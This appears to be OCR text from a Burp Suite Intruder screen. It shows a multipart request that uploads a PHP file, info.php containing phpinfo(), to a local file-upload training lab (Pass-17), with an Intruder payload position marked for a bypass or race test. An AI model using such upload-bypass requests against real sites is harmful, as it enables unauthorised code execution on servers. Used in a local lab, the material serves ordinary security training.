 Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
3 Content-Length: 321
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="89", ";Not A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://localhost:8888
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarytDAsNGtb1cWwE01o
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.90 Safari/537.36
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://localhost:8888/Pass-17/index.php
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Connection: close
20
21 ------WebKitFormBoundarytDAsNGtb1cWwE01o
22 Content-Disposition: form-data; name="upload_file"; filename="info.php"
23 Content-Type: application/octet-stream
24
25 <?php phpinfo(); ?>
26 §1§
27 ------WebKitFormBoundarytDAsNGtb1cWwE01o
28 Content-Disposition: form-data; name="submit"
29
30 □□□□□□
31 ------WebKitFormBoundarytDAsNGtb1cWwE01o--
32
Add §
Clear §
Auto §
Refresh
Search...
0 matches
Clear